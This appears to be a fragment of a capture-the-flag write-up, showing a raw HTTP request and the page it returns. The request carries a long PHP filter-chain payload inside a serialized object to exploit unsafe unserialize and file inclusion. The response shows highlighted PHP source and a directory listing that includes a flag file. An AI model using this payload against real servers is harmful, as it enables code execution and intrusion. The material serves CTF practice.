 CP1250.UCS-2%7Cconvert.base64-decode%7Cconvert.base64-encode%7Cconvert.iconv.UTF8.
UTF7%7Cconvert.iconv.CP367.UTF-16%7Cconvert.iconv.CSIBM901.SHIFT_JISX0213%7Cconvert.
base64-decode%7Cconvert.base64-encode%7Cconvert.iconv.UTF8.UTF7%7Cconvert.iconv.PT.UTF32%7Cconvert.iconv.
KOI8-U.IBM-932%7Cconvert.iconv.SJIS.EUCJP-WIN%7Cconvert.iconv.L10.UCS4%7Cconvert.base64-decode%7Cconvert.
base64-encode%7Cconvert.iconv.UTF8.UTF7%7Cconvert.iconv.ISO88594.UTF16%7Cconvert.iconv.IBM5347.
UCS4%7Cconvert.iconv.UTF32BE.MS936%7Cconvert.iconv.OSF00010004.T.61%7Cconvert.base64-decode%7Cconvert.
base64-encode%7Cconvert.iconv.UTF8.UTF7%7Cconvert.iconv.JS.UNICODE%7Cconvert.iconv.L4.UCS2%7Cconvert.
iconv.UCS-2.OSF00030010%7Cconvert.iconv.CSIBM1008.UTF32BE%7Cconvert.base64-decode%7Cconvert.
base64-encode%7Cconvert.iconv.UTF8.UTF7%7Cconvert.iconv.IBM891.CSUNICODE%7Cconvert.iconv.ISO8859-14.
ISO6937%7Cconvert.iconv.BIG-FIVE.UCS-4%7Cconvert.base64-decode%7Cconvert.base64-encode%7Cconvert.iconv.
UTF8.UTF7%7Cconvert.iconv.863.UNICODE%7Cconvert.iconv.ISIRI3342.UCS4%7Cconvert.base64-decode%7Cconvert.
base64-encode%7Cconvert.iconv.UTF8.UTF7%7Cconvert.iconv.CP1046.UTF16%7Cconvert.iconv.ISO6937.
SHIFT_JISX0213%7Cconvert.base64-decode%7Cconvert.base64-encode%7Cconvert.iconv.UTF8.UTF7%7Cconvert.iconv.
L4.UTF32%7Cconvert.iconv.CP1250.UCS-2%7Cconvert.base64-decode%7Cconvert.base64-encode%7Cconvert.iconv.
UTF8.UTF7%7Cconvert.iconv.SE2.UTF-16%7Cconvert.iconv.CSIBM921.NAPLPS%7Cconvert.iconv.855.CP936%7Cconvert.
iconv.IBM-932.UTF-8%7Cconvert.base64-decode%7Cconvert.base64-encode%7Cconvert.iconv.UTF8.UTF7%7Cconvert.
iconv.8859_3.UTF16%7Cconvert.iconv.863.SHIFT_JISX0213%7Cconvert.base64-decode%7Cconvert.
base64-encode%7Cconvert.iconv.UTF8.UTF7%7Cconvert.iconv.CP1046.UTF16%7Cconvert.iconv.ISO6937.
SHIFT_JISX0213%7Cconvert.base64-decode%7Cconvert.base64-encode%7Cconvert.iconv.UTF8.UTF7%7Cconvert.iconv.
CP1046.UTF32%7Cconvert.iconv.L6.UCS-2%7Cconvert.iconv.UTF-16LE.T.61-8BIT%7Cconvert.iconv.865.
UCS-4LE%7Cconvert.base64-decode%7Cconvert.base64-encode%7Cconvert.iconv.UTF8.UTF7%7Cconvert.iconv.MAC.
UTF16%7Cconvert.iconv.L8.UTF16BE%7Cconvert.base64-decode%7Cconvert.base64-encode%7Cconvert.iconv.UTF8.
UTF7%7Cconvert.iconv.CSIBM1161.UNICODE%7Cconvert.iconv.ISO-IR-156.JOHAB%7Cconvert.base64-decode%7Cconvert.
base64-encode%7Cconvert.iconv.UTF8.UTF7%7Cconvert.iconv.INIS.UTF16%7Cconvert.iconv.CSIBM1133.
IBM943%7Cconvert.iconv.IBM932.SHIFT_JISX0213%7Cconvert.base64-decode%7Cconvert.base64-encode%7Cconvert.
iconv.UTF8.UTF7%7Cconvert.iconv.SE2.UTF-16%7Cconvert.iconv.CSIBM1161.IBM-932%7Cconvert.iconv.MS932.
MS936%7Cconvert.iconv.BIG5.JOHAB%7Cconvert.base64-decode%7Cconvert.base64-encode%7Cconvert.iconv.UTF8.
UTF7%7Cconvert.
base64-decode%2Fresource%3Dphp%3A%2F%2Ftemp%22%3Bs%3A6%3A%22squeak%22%3BN%3Bs%3A5%3A%22shout%22%3BN%3B%7Ds
%3A5%3A%22color%22%3BN%3B%7D%7D%7D%7D HTTP/1.1
Host: 112.126.73.173:10086
Pragma: no-cache
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cache-Control: no-cache
User-Agent: JerryBrowser
90 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if((</s
#0000BB">unserialize</span><span style="color: #007700">(</s
#0000BB">$clue</span><span style="color: #007700">)-&gt;</s
#0000BB">shout&nbsp;</span><span style="color: #007700">===&
style="color: #0000BB">unserialize</span><span style="color:
style="color: #0000BB">$clue</span><span style="color: #0077
style="color: #0000BB">squeak</span><span style="color: #007
91 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nb
<span style="color: #DD0000">"cheese&nbsp;is&nbsp;hidde
style="color: #007700">.</span><span style="color: #0000BB">
style="color: #007700">;
92 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;else
93 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nb
span><span style="color: #DD0000">"OHhhh&nbsp;no!find&nbsp;i
style="color: #007700">;
94 <br />&nbsp;&nbsp;&nbsp;&nbsp;}
95 <br />}
96 <br />
97 <br /></span><span style="color: #0000BB">?&gt;
98 <br /></span>&nbsp;&nbsp;&nbsp;&nbsp;</span>
99 </code>Array
100 (
101 [0] => .
102 [1] => ..
103 [2] => .htaccess
104 [3] => Dockerfile
105 [4] => Y2hlZXNlT25l.php
106 [5] => Y2hlZXNlVHdv.php
107 [6] => __pycache__
108 [7] => c3933845e2b7d466a9776a84288b8d86.php
109 [8] => cheese_background.jpg
110 [9] => clue.php
111 [10] => docker-compose.yml
112 [11] => flag_of_cheese.php
113 [12] => index.php
114 )
115